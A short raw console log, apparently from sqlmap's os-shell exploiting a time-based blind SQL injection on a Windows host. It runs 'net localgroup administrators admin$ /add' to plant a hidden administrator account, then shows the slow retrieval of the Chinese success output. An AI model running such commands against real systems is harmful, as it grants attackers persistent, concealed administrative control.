 ---
命令成功完成。
---
os-shell> net localgroup administrators admin$ /add
do you want to retrieve the command standard output? [Y/n/a] y
[20:58:34] [INFO] retrieved: 3
[20:58:42] [INFO] retrieved: 命令成
[21:03:13] [ERROR] invalid character detected. retrying..
[21:03:13] [WARNING] increasing time delay to 3 seconds
功完成。
[21:08:02] [INFO] retrieved:
[21:08:21] [INFO] retrieved:
command standard output:
---
命令成功完成。
---